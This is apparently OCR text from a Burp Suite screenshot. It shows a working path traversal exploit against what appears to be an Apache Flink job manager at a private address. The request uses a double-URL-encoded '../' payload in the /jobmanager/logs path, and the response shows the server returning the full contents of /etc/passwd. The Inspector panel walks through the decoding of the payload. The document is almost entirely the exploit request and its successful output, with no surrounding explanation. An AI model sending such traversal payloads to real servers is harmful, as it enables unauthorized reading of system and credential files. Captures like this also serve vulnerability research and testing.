 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.0.0.202:8081
Request
Pretty Raw \n Actions
1 GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..
%252f..%252f..%252f..%252f..%252fetc%252fpasswd
HTTP/1.1
2 Host: 10.0.0.202:8081
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Referer: http://10.0.0.202:8081/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=9553BBA8CC5F208AFB01A436F6675348
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 964
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24 flink:x:9999:9999::/opt/flink:/bin/sh
25
Search... 0 matches
INSPECTOR
Selection (84)
SELECTED TEXT
..%252f..%252f..%252f..%252f..%252f..
%252f..%252f..%252f..%252f..%252fetc%
252fpasswd
DECODED FROM: URL encoding
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..
%2f..%2f..%2fetc%2fpasswd
DECODED FROM: URL encoding
../../../../../../../../../../etc/pas
swd
Cancel Apply changes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (2)
Done 1,030 bytes | 5 millis